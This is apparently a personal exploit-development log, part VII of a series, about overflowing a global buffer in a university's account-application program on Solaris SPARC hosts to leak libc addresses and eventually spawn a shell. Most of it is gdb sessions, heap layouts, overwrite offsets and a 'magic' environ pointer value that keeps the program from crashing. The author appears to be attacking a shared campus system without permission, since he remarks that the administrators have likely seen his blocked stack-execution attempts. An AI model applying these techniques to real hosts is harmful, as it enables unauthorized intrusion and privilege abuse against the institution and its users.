Smashing the Stack+Data sections PT. VII
Remote Info. Disclosure for LibC
Today, I am seeking information disclosure through a global variable buffer overflow, which conveniently overflows into a long chain of data structures purely char* . I use this technique I am developing to obtain disclosure of libc addresses. I hope to discover the address of at least System(), maybe exit(), unless I can get away without it by using exec() in the spawned shell.. which I can’t because System() forks. With all of that done, there is still the necessity to A) find a function that doesn’t clobber %i0, or B) implement brute forcing, so that infected %fp points to a fake frame in the buffer stack so that its i regs and %i7 is returned to (pointing to System())
So, I’ve got some quite good news for you. Let me re-iterate the situation:
Further research suggests that I have truly found the answer: Blade60 using the following options in /etc/system:
* Disable exec into the stack, against buffer overruns. set noexec_user_stack = 1 set noexec_user_stack_log = 1
These settings managed to get by Blade72, but are present on Blade57 a.k.a ulab.
I can be sure that the sysadmins may have seen plenty of these messages on their dmesg:
Apr 22 06:30:12 blade60 genunix: [ID 533030 kern.notice] NOTICE: apply[17103] attempt to execute code on stack by uid 101
Anyways, I am aiming to create an information disclosure by overflowing the “ibuf” heap string buffer.
I have analyzed the memory contents:
Apply’s Heap (Dynamic Snapshot)
Heap:
0x25cc0 - 0x27cbf : (8192 bytes) buf, string buffer
0x27cc0 - 0x27cc7 : (8 bytes) npsets, (just an int, dunno why it's 8 bytes) unimportant anyways
0x27cc8 - 0x280c7 : (1024 bytes) ibuf, string buffer
0x280c8 - 0x280cb : (4 bytes) progname, old char* that isn't even used in the program AT ALL
0x280cc - 0x280cf : (4 bytes) environ (**envp)
0x280d0 - 0x282d9 : (522 bytes) _ctype has to do with and isX functions. I'd try to stay clear
0x280da - 0x280db : _end ??
of executing any of those functions after the overflow from ibuf.
0x282dc - 0x282df : action int variable meh...
0x282e0 - 0x294df : (4608 bytes) Param_set - this is dynamic, currently npsets(43) * 96 (size of struct) would appear to be the rule. but this figure is 48 * 96... huh? ..
0x294e0 - 0x294e3 : toggle lock file exists
0x294e4 - 0x2a5a7 : data (my account struct) 4292 bytes LAME
0x2a5a8 - 0x2a6e7 : _iob no idea what that is...
This is how to properly examine the Param_Set
(gdb) x/96x &Param_set 0x282e0 <Param_set>: 0x00025e0f 0x00025e15 0x00025e2d 0x00025e42 0x282f0 <Param_set+16>: 0x00025e4b 0x00025e4c 0x00025e4d 0x00000000 0x28300 <Param_set+32>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28310 <Param_set+48>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28320 <Param_set+64>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28330 <Param_set+80>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28340 <Param_set+96>: 0x00025e6b 0x00025e70 0x00025e88 0x00025e9d 0x28350 <Param_set+112>: 0x00025ea6 0x00025ea7 0x00025ea8 0x00000000 0x28360 <Param_set+128>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28370 <Param_set+144>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28380 <Param_set+160>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28390 <Param_set+176>: 0x00000000 0x00000000 0x00000000 0x00000000 0x283a0 <Param_set+192>: 0x0002617e 0x00026186 0x00026198 0x000261a7 0x283b0 <Param_set+208>: 0x000261a8 0x000261a9 0x000261b5 0x00000000 0x283c0 <Param_set+224>: 0x00000000 0x00000000 0x00000000 0x00000000 0x283d0 <Param_set+240>: 0x00000000 0x00000000 0x00000000 0x00000000 0x283e0 <Param_set+256>: 0x00000000 0x00000000 0x00000000 0x00000000 0x283f0 <Param_set+272>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28400 <Param_set+288>: 0x000261d5 0x000261dd 0x000261ef 0x00026200 0x28410 <Param_set+304>: 0x00026201 0x00026202 0x0002620e 0x00000000 0x28420 <Param_set+320>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28430 <Param_set+336>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28440 <Param_set+352>: 0x00000000 0x00000000 0x00000000 0x00000000 0x28450 <Param_set+368>: 0x00000000 0x00000000 0x00000000 0x00000000 (gdb) x/s *(&Param_set+13) 0x0:</pre> <address>(gdb) x/s *(&Param_set+0x1) 0x25e15 <buf+341>: "ugrad - Not in a course" (gdb) x/s *(&Param_set+0x0) 0x25e0f <buf+335>: "ugrad" (gdb) x/s *(&Param_set+96) 0x2622f <buf+1391>: "it244-1" (gdb) x/s *(&Param_set+97) 0x26237 <buf+1399>: "Intro Linux/UNIX" (gdb) x/s *(&Param_set+98) 0x26248 <buf+1416>: "Prof. G. Hoffman" (gdb) x/s *(&Param_set+192) 0x263c2 <buf+1794>: "it341-2" (gdb) x/s *(&Param_set+0) 0x25e0f <buf+335>: "ugrad" (gdb) x/s *(&Param_set+1) 0x25e15 <buf+341>: "ugrad - Not in a course" (gdb) x/s *(&Param_set+2) 0x25e2d <buf+365>: "System Administrator" (gdb) x/s *(&Param_set+16) 0x0: <address>(gdb) x/s *(&Param_set+4) 0x25e4b <buf+395>: "" (gdb) x/s *(&Param_set+5) 0x25e4c <buf+396>: "" (gdb) x/s *(&Param_set+24) 0x25e6b <buf+427>: "grad"
notice that when seeing
I don’t know how to specify this in bytes…
The number of npsets is dependent on the setup file. but right now there are 43. this is easily queried in GDB when on cs network, just do p/d npsets
The Param_set struct is 96 bytes wide, almost all char* members and we only care about the first 3, which will all be printed out..:
char *gr_name;
char *course_name;
char *instructor;
I can see it useful for locating the “/bin/sh” string visibly. But for locating a System() function entrance will be much harder.. For this, I will compare all 3 libc versions I have their System() function and try to extract a signature. The PTY can examine the incoming data for the byte sequence somehow..
We’re hoping we can infect ibuf in such a way that it is repeatable, and we can continually adjust char* pointing to libc on the remote target, using a group-print function to query the values.
1560 bytes in the ibuf to reach the Param_set location. Then 96-byte windows with the first 3*4 bytes set to arbitrary libc locations – this can be thought of as 12 bytes (3 addresses) followed by 84 trash. The addresses are preferably intelligently devised from the applicable ranges in the 3 versions of libc I have encountered.. That should get me close .
![]()
Here’s an example of what will happen:
(gdb) set Param_set = 0xff32a0c4 (gdb) c Continuing. These are the categories of accounts: 1) /bin/csh ugrad - Not in a course System Administrator 2) grad grad - Not in a course System Administrator 3) it114-1 Intro Java part 1 Prof. C. Kelly cs114, too 4) it115-1 Intro Java part 2 Prof. J. Mitzman cs115, too 5) it244-1 Intro Linux/UNIX Prof. G. Hoffman Sections 1-3 6) it244-4 Intro Linux/UNIX Prof. M. Hellwig 7) it246-2 Intro Networks Prof. A. Bird
Noce there are 4 fields we can use….
it114-1|Intro Java part 1|Prof. C. Kelly||| cs114, too|ugrad|/courses/it114/f14/ckelly
p->gr_name, p->course_name, p->instructor, p->course_time
typedef struct param_set {
char *gr_name;
char *course_name;
char *instructor;
char *notify_apply;
char *notify_reply;
char *course_time;
char *acct_type;
char *homes[MAXHOMES]; /* list of machine:HOME tuples */
int gr_gid; /* as discovered via getgrnam(3) */
} param_set;
oouuu!! Another idea is that since we can debug a local version of the program and can now (I really should test it first) query ANY address, is to query the stack until we find values that are supposed to be in this current stack frame.. From that we can deduce the location of the current stack pointer and %fp whatever helps, and then be able to craft a perfect exploit on the first attempt.
So I was receiving SIGPIPE after overflowing the buffer… Some research has shown that it is because of the environ pointer… let’s try pointing it into the stack somewhere. Pointing it into the stack just anywhere will not help. It has to be pointed into first of all a 2d pointer location, second of all it probably has to have a decent PATH in that 2d variable to find the ‘more’ command.. HMMM. I was right. PATH needs to have /bin in there so that ‘more’ is found.. otherwise crash.
(gdb) x/x environ 0xffbef764: 0xffbef84b (gdb) x/s 0xffbef764 0xffbef764: "���K���v���\206���\222������������������\004�������\022���%���;���I���R���s���\203���\213���\230" (gdb) x/s *0xffbef764 0xffbef84b: "MANPATH=/opt/csw/share/man:/usr/share/man:" (gdb) x/s *0xffbef764+4 0xffbef84f: "ATH=/opt/csw/share/man:/usr/share/man:" (gdb) x/s *0xffbef764+2 0xffbef84d: "NPATH=/opt/csw/share/man:/usr/share/man:" (gdb) x/s *0xffbef764 0xffbef84b: "MANPATH=/opt/csw/share/man:/usr/share/man:" (gdb) x/s *(0xffbef764+4) 0xffbef876: "SHELL=/bin/bash" (gdb) x/s *(0xffbef764+8) 0xffbef886: "TERM=dtterm" (gdb) x/s *(0xffbef764+12) 0xffbef892: "SSH_CLIENT=192.168.1.2 51006 22" (gdb) x/s *(0xffbef764+14) 0xf892ffbe: <Address 0xf892ffbe out of bounds> (gdb) x/s *(0xffbef764+16) 0xffbef8b2: "SSH_TTY=/dev/pts/2" (gdb) x/s *(0xffbef764+20) 0xffbef8c5: "USER=bazz" (gdb) x/s *(0xffbef764+24) 0xffbef8cf: "LS_COLORS=fi=0;37:rs=0:di=01;38:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.a"... (gdb) x/s *(0xffbef764+28) 0xffbefdf8: "COLUMNS=143" (gdb) x/4s *0xffbef764 0xffbef84b: "MANPATH=/opt/csw/share/man:/usr/share/man:" 0xffbef876: "SHELL=/bin/bash" 0xffbef886: "TERM=dtterm" 0xffbef892: "SSH_CLIENT=192.168.1.2 51006 22" (gdb) 0xffbef8b2: "SSH_TTY=/dev/pts/2" 0xffbef8c5: "USER=bazz" 0xffbef8cf: "LS_COLORS=fi=0;37:rs=0:di=01;38:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.a"... 0xffbef997: "rj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=0"... (gdb) 0xffbefa5f: "1;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.p"... 0xffbefb27: "bm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01"... 0xffbefbef: ";35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.f"... 0xffbefcb7: "lv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:"... (gdb) 0xffbefd7f: "*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:" 0xffbefdf8: "COLUMNS=143" 0xffbefe04: "PATH=/opt/csw/gcc4/bin:/opt/csw/bin:/opt/csw/sbin:/usr/sbin:/usr/ucb:/opt/csw/sparc-sun-solaris2.8/bin:/opt/csw/bin:/opt/csw/sbin:/opt/csw/gcc4/bin:/usr/ucb:/opt/csw/sparc-sun-solaris2.8/bin:/usr/bin:"... 0xffbefecc: "/bin:/usr/sbin:/sbin:/opt/csw/bin:/home/bazz/bin" (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) x/x &0xffbefe04 Attempt to take address of value not located in memory. (gdb) p/x 0xffbefe04 $1 = 0xffbefe04 (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) x/x *0xffbefe04 0x50415448: Cannot access memory at address 0x50415448 (gdb) set 0xffbefe04 = "PATH=" ^C Program received signal SIGINT, Interrupt. 0xff2c1e28 in malloc () from /usr/lib/libc.so.1 The program being debugged was signaled while in a function called from GDB. GDB remains in the frame where the signal was received. To change this behavior use "set unwindonsignal on" Evaluation of the expression containing the function (malloc) will be abandoned. (gdb) x/x *0xffbefe04 0x50415448: Cannot access memory at address 0x50415448 (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) set 0xffbefe04 = "PATH=" ^C Program received signal SIGINT, Interrupt. 0xff2c1e28 in malloc () from /usr/lib/libc.so.1 The program being debugged was signaled while in a function called from GDB. GDB remains in the frame where the signal was received. To change this behavior use "set unwindonsignal on" Evaluation of the expression containing the function (malloc) will be abandoned. (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) x/s 0xffbefe04 0xffbefe04: "PATH=/opt/csw/gcc4/bin:/opt/csw/bin:/opt/csw/sbin:/usr/sbin:/usr/ucb:/opt/csw/sparc-sun-solaris2.8/bin:/opt/csw/bin:/opt/csw/sbin:/opt/csw/gcc4/bin:/usr/ucb:/opt/csw/sparc-sun-solaris2.8/bin:/usr/bin:"... (gdb) shell This shell is interactive bazz@life[pts/2][~/latest] printf "\"" | od -X 0000000 22000000 0000001 bazz@life[pts/2][~/latest] exit exit (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) 0xffbefe08: 0x3d2f6f70 (gdb) set 0xffbefe08 = 0x3d006f70 Left operand of assignment is not an lvalue. (gdb) set *0xffbefe08 = 0x3d006f70 (gdb) x/x 0xffbefe04 0xffbefe04: 0x50415448 (gdb) 0xffbefe08: 0x3d006f70 (gdb) c Continuing. p sh: more: not found Program received signal SIGPIPE, Broken pipe. 0xff32014c in _write () from /usr/lib/libc.so.1 (gdb)
The environ pointer will have to be brute-forced.. Here’s what it looks like on my life host. when run as gdb apply_actual:
(gdb) x/x &environ 0x280cc <environ>: 0xffbef764
NOW!!! I can’t say why, but this magic number of a stack value allows me to not have to brute-force the **envp.. \xff\xbe\xa6\xdc or 0xffbea6dc. I originally created this value to intentionally crash the program but I got interesting PERFECT results.
WEIRD huh?!?! It works on life, blade57, and blade60. That’s right!! I’m starting to get real info disclosure!! <3 note INTERESTING NEWS. The MAGIC value for was actually to an unmapped memory location beneath the allocated stack, that when accessed *Somehow* causes a page to be allocated (GDB cannot allocate this itself)….. The coolest part about this mysterious workings is that I can use it to my advantage as an usable stack range for my fake stack frame, and supply it to %fp in my shellcode. Details of how I discovered this below.. But I still dont know this — how does /bin/more execute with the environ pointer bonked like that?? Maybe since the new page is filled with zero aka null pointer it’s a safe “place” for environ, and environ from earlier is cached somehow?!?! I don’t know.. but the experience below is cool..
bazz@blade57[pts/28][~/nobackup/myblade150_backup/latest] gdb apply_actual
GNU gdb 5.3
Copyright 2002 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "sparc-sun-solaris2.7"...(no debugging symbols found)...
(gdb) r
Starting program: /nobackup/blade71/bazz/myblade150_backup/latest/apply_actual
(no debugging symbols found)...(no debugging symbols found)...(no debugging symbols found)...
(no debugging symbols found)...(no debugging symbols found)...(no debugging symbols found)...
Welcome to apply.cs.umb.edu, our host that handles account applications.
This program collects information needed to create accounts, and queues
applications for action by the system administrator. When all your
information has been collected, you will have the chance to review your
application and re-enter any information that is not correct.
If you make a mistake in typing, you can back up on the line by pressing the
DELETE key. Do not use the BACKSPACE or arrow keys to delete characters --
your input may appear to have been fixed but will really contain garbage.
If you press the RETURN key before noticing an error, do not worry. Simply
continue answering questions, and re-enter the information later during the
review phase.
Press RETURN to continue.
^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) x/x environ
0xffbeefcc: 0xffbef151
(gdb) x/x 0xffbea6dc
0xffbea6dc: Cannot access memory at address 0xffbea6dc
(gdb) info proc map
process 18491 flags:
PR_STOPPED Process (LWP) is stopped
PR_ISTOP Stopped on an event of interest
PR_ASLEEP Sleeping in an (interruptible) system call
PR_RLC Run-on-last-close is in effect
PR_SIGNALLED : Receipt of a traced signal SIGINT: Interrupt (rubout)
Mapped address spaces:
Start Addr End Addr Size Offset Flags
0x10000 0x15fff 0x6000 0 ----r-x
0x24000 0x25fff 0x2000 0x4000 ----rwx
0x26000 0x2bfff 0x6000 0 --b-rwx
0xff180000 0xff20dfff 0x8e000 0 ----r-x
0xff21e000 0xff227fff 0xa000 0x8e000 ----rwx
0xff228000 0xff22dfff 0x6000 0 ----rwx
0xff250000 0xff253fff 0x4000 0 ----r-x
0xff260000 0xff263fff 0x4000 0 ----r-x
0xff274000 0xff275fff 0x2000 0x4000 ----rwx
0xff280000 0xff32bfff 0xac000 0 ----r-x
0xff33c000 0xff343fff 0x8000 0xac000 ----rwx
0xff350000 0xff351fff 0x2000 0 ----rwx
0xff360000 0xff361fff 0x2000 0 ----rwx
0xff370000 0xff379fff 0xa000 0 ----r-x
0xff38a000 0xff38bfff 0x2000 0xa000 ----rwx
0xff3a0000 0xff3cdfff 0x2e000 0 ----r-x
0xff3de000 0xff3dffff 0x2000 0x2e000 ----rwx
0xff3e0000 0xff3e1fff 0x2000 0 ----rwx
0xffbec000 0xffbeffff 0x4000 0xffffe000 -s--rw-
(gdb) set *(&environ) = 0xffbea6dc
(gdb) x/x environ
0xffbea6dc: Cannot access memory at address 0xffbea6dc
(gdb) set *environ=0
Cannot access memory at address 0xffbea6dc
(gdb) awatch &environ
Expression cannot be implemented with read/access watchpoint.
(gdb) awatch *0xffbea6dc
Cannot access memory at address 0xffbea6dc
(gdb) c
Continuing.
Do you already have an account with us (y or n)? ^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) awatch *0xffbea6dc
Cannot access memory at address 0xffbea6dc
(gdb) c
Continuing.
n
Enter your chosen login name. It can be up to 8 characters long, and should
only use lowercase letters and digits. Please use your first initial and
last name, as in jdoe, unless you have a strong preference otherwise.
Login name? ^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) awatch *0xffbea6dc
Cannot access memory at address 0xffbea6dc
(gdb) c
Continuing.
Enter your chosen login name. It can be up to 8 characters long, and should
only use lowercase letters and digits. Please use your first initial and
last name, as in jdoe, unless you have a strong preference otherwise.
Login name? j
Please enter your full name. Be sure to use upper and lower case, as in
John Q. Public. It is very important to get this right, as this is how
your name will appear on lab access lists and in mail messages you send.
Full name? j
Enter a password consisting of printable characters, spaces or tabs.
It can be as long as you like, but only the first 8 characters matter.
Do not use your login or real name in any form -- too easy to guess.
**-*-* Do not give your password to anybody under any circumstances! *-*-**
As you type in your password, characters will not be echoed to your screen.
This is to protect your account. To be sure you did not mis-type anything,
you will be asked to enter your password a second time.
Password:
Again:
Please describe yourself by choosing one of these menu items:
1) ugrad Undergraduate student enrolled in one or more CS courses
2) grad Graduate student enrolled in one or more CS courses
3) alumni Alumnus of UMB Math and CS
4) faculty Member of the Math and CS faculty
5) staff Member of the Math and CS professional or classified staff
6) crtsy Courtesy account applicant that has spoken to the Sys Admin
7) None of the above. (This will abandon the application!)
Menu item number [1-7] or command [tpx?] : ^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) awatch *0xffbea6dc
Cannot access memory at address 0xffbea6dc
(gdb) info proc map
process 18491 flags:
PR_STOPPED Process (LWP) is stopped
PR_ISTOP Stopped on an event of interest
PR_ASLEEP Sleeping in an (interruptible) system call
PR_RLC Run-on-last-close is in effect
PR_SIGNALLED : Receipt of a traced signal SIGINT: Interrupt (rubout)
Mapped address spaces:
Start Addr End Addr Size Offset Flags
0x10000 0x15fff 0x6000 0 ----r-x
0x24000 0x25fff 0x2000 0x4000 ----rwx
0x26000 0x2dfff 0x8000 0 --b-rwx
0xff180000 0xff20dfff 0x8e000 0 ----r-x
0xff21e000 0xff227fff 0xa000 0x8e000 ----rwx
0xff228000 0xff22dfff 0x6000 0 ----rwx
0xff250000 0xff253fff 0x4000 0 ----r-x
0xff260000 0xff263fff 0x4000 0 ----r-x
0xff274000 0xff275fff 0x2000 0x4000 ----rwx
0xff280000 0xff32bfff 0xac000 0 ----r-x
0xff33c000 0xff343fff 0x8000 0xac000 ----rwx
0xff350000 0xff351fff 0x2000 0 ----rwx
0xff360000 0xff361fff 0x2000 0 ----rwx
0xff370000 0xff379fff 0xa000 0 ----r-x
0xff38a000 0xff38bfff 0x2000 0xa000 ----rwx
0xff3a0000 0xff3cdfff 0x2e000 0 ----r-x
0xff3de000 0xff3dffff 0x2000 0x2e000 ----rwx
0xff3e0000 0xff3e1fff 0x2000 0 ----rwx
0xffbec000 0xffbeffff 0x4000 0xffffe000 -s--rw-
(gdb) c
Continuing.
1
Now you will be shown a list of the available groups. Classes are set up
as UNIX groups, and there are groups for other kinds of accounts, too.
Please enter the number(s) of the group(s) or class(es) that you belong in.
Enter them one at a time. When there are no more to enter, type q to stop.
Remember that if you make an error, you will have a chance to do this again.
Sometimes the list is more than a screenful, so we use the `more` command
to present a screenful at a time. If you see the '[More]' prompt, then
press RETURN for the next line, SPACE for the next screen.
You may want to write down the menu item numbers for your course(s).
Press RETURN to continue.
^C
Program received signal SIGINT, Interrupt.
0xff31eb4c in _read () from /usr/lib/libc.so.1
(gdb) awatch *0xffbea6dc
Cannot access memory at address 0xffbea6dc
(gdb) c
Continuing.
These are the categories of accounts:
1) ugrad ugrad - Not in a course System Administrator
2) grad grad - Not in a course System Administrator
3) it114-1 Intro Java part 1 Prof. C. Kelly cs114, too
4) it115-1 Intro Java part 2 Prof. J. Mitzman cs115, too
5) it244-1 Intro Linux/UNIX Prof. G. Hoffman Sections 1-3
6) it244-4 Intro Linux/UNIX Prof. M. Hellwig
7) it246-2 Intro Networks Prof. A. Bird
8) it341-1 Intro Sys Admin Prof. A. Bird
9) it341-2 Intro Sys Admin Prof. G. Hoffman
10) it441-1 Network Services Admin Prof. A. Bird All sections
11) it442-1 Windows System Admin Prof. S. Tran All sections
12) it443-1 Network Security Prof. R. Cheung
13) it485-1 IT Capstone Prof. M. Hellwig
14) cs105-1 Intro Computer Concepts Prof. A. Delibas
15) cs108-1 Intro Python Prof. W. Campbell
16) cs110-1 Intro to Computing Prof. R. Wilson Sections 1-4
17) cs110-5 Intro to Computing Prof. S. Iyer Sections 5-6
18) cs110-7 Intro to Computing Prof. D. Pletea Sections 7-8
19) cs110-50 Intro to Computing Prof. H. Budiman Navitas
20) cs119-1 Computer Lang. Supplement Prof. R. Wilson
21) cs187-1 Science Gateway Seminar Prof. D. Tran it187, too
22) cs210-1 Intermediate Computing Prof. R. Wilson All sections
23) cs240-1 Programming in C Prof. R. Cheung
Program received signal SIGINT, Interrupt.
0xff31fcd0 in _waitid () from /usr/lib/libc.so.1
(gdb) awatch *0xffbea6dc
Hardware access (read/write) watchpoint 1: *4290684636
(gdb) info proc map
process 18491 flags:
PR_STOPPED Process (LWP) is stopped
PR_ISTOP Stopped on an event of interest
PR_ASLEEP Sleeping in an (interruptible) system call
PR_RLC Run-on-last-close is in effect
PR_SIGNALLED : Receipt of a traced signal SIGINT: Interrupt (rubout)
Mapped address spaces:
Start Addr End Addr Size Offset Flags
0x10000 0x15fff 0x6000 0 ----r-x
0x24000 0x25fff 0x2000 0x4000 ----rwx
0x26000 0x2ffff 0xa000 0 --b-rwx
0xff180000 0xff20dfff 0x8e000 0 ----r-x
0xff21e000 0xff227fff 0xa000 0x8e000 ----rwx
0xff228000 0xff22dfff 0x6000 0 ----rwx
0xff250000 0xff253fff 0x4000 0 ----r-x
0xff260000 0xff263fff 0x4000 0 ----r-x
0xff274000 0xff275fff 0x2000 0x4000 ----rwx
0xff280000 0xff32bfff 0xac000 0 ----r-x
0xff33c000 0xff343fff 0x8000 0xac000 ----rwx
0xff350000 0xff351fff 0x2000 0 ----rwx
0xff360000 0xff361fff 0x2000 0 ----rwx
0xff370000 0xff379fff 0xa000 0 ----r-x
0xff38a000 0xff38bfff 0x2000 0xa000 ----rwx
0xff3a0000 0xff3cdfff 0x2e000 0 ----r-x
0xff3de000 0xff3dffff 0x2000 0x2e000 ----rwx
0xff3e0000 0xff3e1fff 0x2000 0 ----rwx
0xffbea000 0xffbeffff 0x6000 0xffffc000 -s--rw-
(gdb) x/96x &environ
0x280cc <environ>: 0xffbea6dc 0x00202020 0x20202020 0x20202828
0x280dc <_ctype+12>: 0x28282820 0x20202020 0x20202020 0x20202020
0x280ec <_ctype+28>: 0x20202020 0x20481010 0x10101010 0x10101010
0x280fc <_ctype+44>: 0x10101010 0x10848484 0x84848484 0x84848410
0x2810c <_ctype+60>: 0x10101010 0x10108181 0x81818181 0x01010101
0x2811c <_ctype+76>: 0x01010101 0x01010101 0x01010101 0x01010101
0x2812c <_ctype+92>: 0x10101010 0x10108282 0x82828282 0x02020202
0x2813c <_ctype+108>: 0x02020202 0x02020202 0x02020202 0x02020202
0x2814c <_ctype+124>: 0x10101010 0x20000000 0x00000000 0x00000000
0x2815c <_ctype+140>: 0x00000000 0x00000000 0x00000000 0x00000000
0x2816c <_ctype+156>: 0x00000000 0x00000000 0x00000000 0x00000000
0x2817c <_ctype+172>: 0x00000000 0x00000000 0x00000000 0x00000000
0x2818c <_ctype+188>: 0x00000000 0x00000000 0x00000000 0x00000000
0x2819c <_ctype+204>: 0x00000000 0x00000000 0x00000000 0x00000000
0x281ac <_ctype+220>: 0x00000000 0x00000000 0x00000000 0x00000000
0x281bc <_ctype+236>: 0x00000000 0x00000000 0x00000000 0x00000000
0x281cc <_ctype+252>: 0x00000000 0x00000001 0x02030405 0x06070809
0x281dc <_ctype+268>: 0x0a0b0c0d 0x0e0f1011 0x12131415 0x16171819
0x281ec <_ctype+284>: 0x1a1b1c1d 0x1e1f2021 0x22232425 0x26272829
0x281fc <_ctype+300>: 0x2a2b2c2d 0x2e2f3031 0x32333435 0x36373839
0x2820c <_ctype+316>: 0x3a3b3c3d 0x3e3f4061 0x62636465 0x66676869
0x2821c <_ctype+332>: 0x6a6b6c6d 0x6e6f7071 0x72737475 0x76777879
0x2822c <_ctype+348>: 0x7a5b5c5d 0x5e5f6041 0x42434445 0x46474849
0x2823c <_ctype+364>: 0x4a4b4c4d 0x4e4f5051 0x52535455 0x56575859
(gdb) x/96x environ
0xffbea6dc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea6ec: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea6fc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea70c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea71c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea72c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea73c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea74c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea75c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea76c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea77c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea78c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea79c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7ac: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7bc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7cc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7dc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7ec: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea7fc: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea80c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea81c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea82c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea83c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffbea84c: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) c
Continuing.
Press RETURN to see menu again; 'q' to quit adding groups; '?' for more help.
Please enter a group number [1-43] or command [cptqx?] :
These are the categories of accounts:
1) ugrad ugrad - Not in a course System Administrator
2) grad grad - Not in a course System Administrator
3) it114-1 Intro Java part 1 Prof. C. Kelly cs114, too
4) it115-1 Intro Java part 2 Prof. J. Mitzman cs115, too
5) it244-1 Intro Linux/UNIX Prof. G. Hoffman Sections 1-3
6) it244-4 Intro Linux/UNIX Prof. M. Hellwig
7) it246-2 Intro Networks Prof. A. Bird
8) it341-1 Intro Sys Admin Prof. A. Bird
9) it341-2 Intro Sys Admin Prof. G. Hoffman
10) it441-1 Network Services Admin Prof. A. Bird All sections
11) it442-1 Windows System Admin Prof. S. Tran All sections
12) it443-1 Network Security Prof. R. Cheung
13) it485-1 IT Capstone Prof. M. Hellwig
14) cs105-1 Intro Computer Concepts Prof. A. Delibas
15) cs108-1 Intro Python Prof. W. Campbell
16) cs110-1 Intro to Computing Prof. R. Wilson Sections 1-4
17) cs110-5 Intro to Computing Prof. S. Iyer Sections 5-6
18) cs110-7 Intro to Computing Prof. D. Pletea Sections 7-8
19) cs110-50 Intro to Computing Prof. H. Budiman Navitas
20) cs119-1 Computer Lang. Supplement Prof. R. Wilson
21) cs187-1 Science Gateway Seminar Prof. D. Tran it187, too
